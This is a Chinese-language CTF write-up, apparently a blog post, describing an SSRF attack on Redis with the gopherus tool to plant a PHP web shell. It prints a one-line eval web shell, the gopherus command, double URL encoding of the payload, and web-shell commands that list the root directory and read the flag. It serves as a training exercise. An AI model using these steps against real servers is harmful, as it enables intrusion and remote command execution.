本題需要用到:

在線編碼網址:https://icyberchef.com/

gopherus工具:https://mp.csdn.net/mp_blog/creation/editor/139440201

開啟題目,頁面空白



和上一個題FastCGI協議一樣,還是使用gopherus攻擊redis

./gopherus.py --exploit redis

第二行默認是/var/www/html,可以不輸直接回車

<?php eval($_post["123"]);?>

得到了這些, 發現已經自動把%0a轉換成%0d%0a了,我們對他二次編碼

編碼后的這一串放進url訪問,等了很久,他返回504超時了,但是應該傳上去了,使用蟻劍連接,位置是shell.php,使用蟻劍連接沒有連上去,不知道為什么,那就換一種方法



回到剛才第一步,除了第一步選擇PHPShell,其他都默認,默認文件名為shell.php,默認命令參數是cmd



得到了編碼,對它再進行一次編碼

放入url訪問,等了很久還是返回504

訪問shell.php成功了 ,url寫入

shell.php/?cmd=ls /

看到了flag,cat讀取flag,就得到了我們需要的flag

shell.php/?cmd=cat /flag_b22135bb6e61395d1e90b103e7cf760f